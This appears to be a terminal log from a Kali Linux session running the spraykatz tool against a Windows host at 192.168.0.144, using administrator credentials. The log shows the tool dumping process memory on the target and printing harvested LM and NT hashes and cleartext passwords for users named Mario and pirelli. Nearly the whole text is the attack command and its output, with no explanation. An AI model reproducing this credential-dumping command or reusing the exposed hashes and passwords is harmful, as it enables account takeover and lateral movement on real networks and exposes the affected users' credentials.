 ┌──(giulio㉿kaliGiulio)-[~/spraykatz]
└─$ python3 spraykatz.py -u administrator -p 'MegaPassword!1' -t 192.168.0.144 -d . -v warning
SPRAYKATZ v0.9.9
Written by @aas_s3curity
WARNING:root:[#] Hey, did you read the code?
[#] Hey, did you read the code?
WARNING:root:[+] Listing targetable machines into networks provided. Can take a while...
[+] Listing targetable machines into networks provided. Can take a while...
WARNING:root:[+] Checking local admin access on targets...
[+] Checking local admin access on targets...
WARNING:root:[+] Let's spray some love... Be patient.
[+] Let's spray some love... Be patient.
WARNING:root:[~]   ProcDumping 192.168.0.144. Be patient...
[~]   ProcDumping 192.168.0.144. Be patient...
machine:  192.168.0.144
domain:  WORKSTATION1
username:  Mario
lmhash:         13cdf4cf3d793bf1ab6cdf56e153c058
nthash:  1644e9777bc1c3c2d8a56203ef977cf2
machine:  192.168.0.144
domain:  WORKSTATION1
username:  Mario
password:  MegaPassword!1
machine:  192.168.0.144
domain:  ITS-PIEMONTE
username:  pirelli
password:  Peepee!1